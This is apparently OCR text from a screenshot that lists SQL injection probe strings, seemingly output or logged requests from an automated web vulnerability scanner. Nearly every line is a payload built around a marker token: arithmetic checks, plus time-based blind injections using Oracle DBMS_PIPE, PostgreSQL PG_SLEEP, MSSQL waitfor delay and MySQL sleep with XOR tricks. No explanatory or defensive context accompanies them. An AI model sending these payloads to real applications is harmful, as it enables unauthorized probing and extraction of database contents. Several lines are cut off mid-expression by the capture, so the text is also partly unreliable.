
kEMlzpAX
kEMlzpAX
(select 198766*667891 from DUAL)
@@iRnGG
(select 198766*667891)
kEMlzpAX'"
kEMlzpAX
kEMlzpAX
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
from dual)
kEMlzpAX'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR
kEMlzpAXPBhI2Oza')) OR 981=(SELECT 981 FROM
PG_SLEEP(15))--
kEMlzpAX3Zx822Md') OR 292=(SELECT 292 FROM
PG_SLEEP(15))--
kEMlzpAXOnQr81tD' OR 383=(SELECT 383 FROM
PG_SLEEP(15))--
kEMlzpAXF3xQVFJ5'; waitfor delay '0:0:15' --
kEMlzpAX-1 waitfor delay '0:0:15' --
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
kEMlzpAX0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
kEMlzpAX0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z